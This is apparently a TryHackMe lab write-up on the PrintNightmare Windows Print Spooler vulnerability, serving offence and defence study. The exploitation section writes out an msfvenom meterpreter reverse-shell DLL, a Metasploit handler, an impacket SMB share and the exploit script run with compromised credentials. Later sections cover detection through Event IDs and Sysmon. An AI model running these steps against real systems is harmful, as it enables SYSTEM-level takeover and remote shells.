TryHackMe - PrintNightmare
![]()
Introduction
This Tryhackme box covers the vulnerability known as PrintNightmare (CVE-2021-1675) and (CVE-2021-34527). The attack is a post compromise attack. Which means that we must have compromised a user account and gotten their credentials, in order for the attack to be successful.
What is PrintNightmare?
PrintNightmare vulnerability is “a remote code execution vulnerability that occurs when the Windows Print Spooler service improperly performs privileged file operations. An attacker who successfully exploited this vulnerability could run arbitrary code with SYSTEM privileges and could then install programs; view, change, or delete data; or create new accounts with full user rights.”
So we will be looking into the Printnightmare vulnerability from an offensive and defensive perspective. Keep in mind that to exploit the CVE-2021-1675 vulnerability, the attacker would need to have direct or local access to the machine to use a malicious DLL file to escalate privileges. On the other hand, to exploit the CVE-2021-34527 vulnerability successfully, the attacker can remotely inject the malicious DLL file.
What is Print Spooler Service?

According to Microsoft, the Print spooler service manages the printing processes and is responsible for managing the print jobs, receiving files to be printed, queueing them, and scheduling.
By default, the Print spooler service is enabled on all Windows clients and servers, and it is used by Domain controllers for printer pruning (the process of removing the printers that are not in use anymore on the network and have been added as objects to Active Directory).
Exploitation
We need the exploit and impacket to carry out this attack on our target machine.
Before we proceed, we need to create 2 directories on our attacker machine:
pn: we will store the exploit and impacket in here.share: it will contain the malicious DLL that will be created with msfvenom.
Steps
- The first step is to create the malicious DLL with
msfvenom:
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<your-IP-address> LPORT=<port> -f dll -o ~/Desktop/share/malicious.dl


- Then we need to fire up metasploit to configure the handler to receive the incoming connection from the malicious DLL.
Run the following commands options:
use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost {your-ip-address}set lport {port}
Note: The value for LHOST and LPORT must be the same values you used to create the malicious DLL.

- Then we run it to actively wait for a connection. use
run -jto initiate it. The-jsimply means to run it as a job.

- The next step is to host the malicious DLL in a SMB share running on our attacker machine. We will use
smbserver.pyfrom impacket to do so.
1
smbserver.py share /<your-machine-username>/Desktop/share/ -smb2support
- Now we will check if our target is vulnerable to the exploit.
1
rpcdump.py @<target-ip> | egrep 'MS-RPRN|MS-PAR'

- Now that we have confirmed that our target is vulnerable to the exploit, we will use the python script inside the
CVE-2021-1675exploit we downloaded earlier, to exploit the PrintNightmare vulnerability against our target.
1
python CVE-2021-1675.py <domain-controller-name>.<domain-name>/<username>:<password>@<target-ip> '\\<your-ip>\share\malicious.dll'

Note: The username and password is the low level Windows user account compromised. You can find the domain controller and domain name by running nmap. Also, don’t worry about the Python errors after Try 3.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
# Nmap 7.94SVN scan initiated Tue Jan 30 07:18:14 2024 as: nmap -T4 -sV -sC -p- -oA nmap 10.10.86.136
Nmap scan report for 10.10.86.136
Host is up (0.16s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-01-30 12:23:41Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: THMdepartment.local0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: THMdepartment.local0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: THMDEPARTMENT
|   NetBIOS_Domain_Name: THMDEPARTMENT
|   NetBIOS_Computer_Name: FINANCE-01
|   DNS_Domain_Name: THMdepartment.local
|   DNS_Computer_Name: Finance-01.THMdepartment.local
|   Product_Version: 10.0.17763
|_  System_Time: 2024-01-30T12:24:40+00:00
|_ssl-date: 2024-01-30T12:25:20+00:00; -54s from scanner time.
| ssl-cert: Subject: commonName=Finance-01.THMdepartment.local
| Not valid before: 2024-01-29T12:15:22
|_Not valid after:  2024-07-30T12:15:22
9389/tcp  open  mc-nmf        .NET Message Framing
49668/tcp open  msrpc         Microsoft Windows RPC
49672/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49673/tcp open  msrpc         Microsoft Windows RPC
49676/tcp open  msrpc         Microsoft Windows RPC
49699/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: FINANCE-01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
|_clock-skew: mean: -54s, deviation: 0s, median: -54s
| smb2-time:
|   date: 2024-01-30T12:24:42
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 30 07:26:19 2024 -- 1 IP address (1 host up) scanned in 485.34 seconds

- We should see the SMB connection calling for the malicious DLL file on our attacker machine as well as a successful Meterpreter session.

Note: Use sessions -i <id> to pop the shell on meterpreter. You can get the id by running jobs.

- You can get the flag on the Administrator’s Desktop.
Indicators of Compromise
An attacker would most likely use rpcdump.py to scan for vulnerable hosts. After finding the vulnerable print server, the attacker can then execute the exploit code (similar to the Python script in the previous task), which will load the malicious DLL file to exploit the vulnerability. More specifically, the exploit code will call the pcAddPrinterDriverEx() function from the authenticated user account and load the malicious DLL file in order to exploit the vulnerability. The pcAddPrinterDriverEx() function is used to install a printer driver on the system.
Sygnia shared some advanced threat hunting tips to detect PrintNightmare.
When hunting for PrintNightmare, you should look for the following:
- Search for the
spoolsv.exeprocess launchingrundll32.exeas a child process without any command-line arguments - Considering the usage of the
pcAddPrinterDriverEx()function, you will mostly find the malicious DLL dropped into one of these folders%WINDIR%\system32\spool\drivers\x64\3\folder along with DLLs that were loaded afterward from%WINDIR%\system32\spool\drivers\x64\3\Old\(You should proactively monitor the folders for any unusual DLLs) - Hunt for suspicious spoolsv.exe child processes (cmd.exe, powershell.exe, etc.)
- The attacker might even use
Mimikatzto perform the attack, in this case, a print driver named ‘QMS 810’ will be created. This can be detected by logging the registry changes (e.g., Sysmon ID 13). - Search for DLLs that are part of the proof-of-concept codes that were made public, such as
MyExploit.dll,evil.dll,addCube.dll,rev.dll,rev2.dll,main64.dll,mimilib.dll. If they’re present on the endpoint, you can find them with Event ID 808 in Microsoft-Windows-PrintService.
Note: You can read up on Splunk’s blog on some detection search queries to identify Printnightmare on your system.
Remember:
- An attacker will most likely drop the DLL payload in the
C:\Windows\System32\spool\drivers\x64\3\folder. pcAddPrinterDriverEx()is the function used to install printer drivers.rpcdump.pycan be used to scan for vulnerable print servers.
Detection: Windows Event Logs
Windows Event Logs serve as comprehensive documentation of security, system, and application notifications generated by the Windows operating system. While certain logs capture events associated with Print Spooler activity, these logs may not be activated by default and require configuration through Windows Group Policy or Powershell.
The logs related to Print Spooler Activity are:
- Microsoft-Windows-PrintService/Admin
- Microsoft-Windows-PrintService/Operational
We can detect the PrintNightmare artifacts by looking at the endpoint events or Windows Event Logs mentioned above.
You can look for the following Event IDs:
- Microsoft-Windows-PrintService/Operational (Event ID 316) - look for “Printer driver [file] for Windows x64 Version-3 was added or updated. Files:- UNIDRV.DLL, AddUser.dll, AddUser.dll. No user action is required.”

- Microsoft-Windows-PrintService/Admin (Event ID 808) - A security event source has attempted to register (can detect unsigned drivers and malicious DLLs loaded by spoolsv.exe)
- Microsoft-Windows-PrintService/Operational (Event ID 811) - Logs the information regarding failed operations. The event will provide information about the full path of the dropped DLL.
- Microsoft-Windows-SMBClient/Security (Event ID 31017) - This Event ID can also be used to detect unsigned drivers loaded by spoolsv.exe.
- Windows System (Event ID 7031) - Service Stop Operations (This event ID will show you unexpected termination of print spooler service).
You can also use Sysmon to detect PrintNightmare terror:

- Microsoft-Windows-Sysmon/Operational (Event ID 3) - Network connection (Look for suspicious ports)
- Microsoft-Windows-Sysmon/Operational (Event ID 11) - FileCreate (File creation events are being logged,
you can look for loaded DLLs in the Print Spooler’s driver directory:C:\Windows\System32\spool\drivers\x64\3) - Microsoft-Windows-Sysmon/Operational (Event IDs 23, 26) - FileDelete (You can hunt for deleted malicious DLLs)
Proof of Concept (PoC)

- To see the dropped
DLL. Open Event viewer > Applications and Services Logs > Microsoft > Windows > PrintService > Admin

- To find the
event log nameand theevent IDthat detected the dropped DLL. Open Event viewer > Applications and Services Logs > Microsoft > Windows > PrintService > Admin
- To find the
source nameand theevent IDwhen the Print Spooler Service stopped unexpectedly. Open Event viewer > Applications and Services Logs > Microsoft > Windows > PrintService > Admin > Create Custom View > Tick Windows Logs > In Includes/Excludes field, add 7031 > press Enter > save it and press OK


Note: Remember Event ID 7031 shows unexpected termination of print spooler service, hence why we added it to the Includes/Excludes field to narrow down our search.
- To find the attacker’s shell connection, ip address, and the destination hostname. Open Event viewer > Applications and Services Logs > Microsoft > Windows > Sysmon > Operational > Create Custom View > Applications and Services Logs > Microsoft > Windows > Tick Sysmon > In Includes/Excludes field, add 3 > Tick all Event level > press Enter > save it and press OK



Note: Remember Event ID 3 shows Network connection as well as suspicious ports, hence why we added it to the Includes/Excludes field to narrow down our search. Port 4747 is the only suspicious port in this case as other destination ports in the log are for ldap, ms-wbt-server, and http.
- To find a Sysmon FileCreated event that was generated and logged, the full path to the dropped DLL and the earliest creation time in UTC. Open Event viewer > Applications and Services Logs > Microsoft > Windows > Sysmon > Operational > Create Custom View > Applications and Services Logs > Microsoft > Windows > Tick Sysmon > In Includes/Excludes field, add 11 > press Enter > save it and press OK
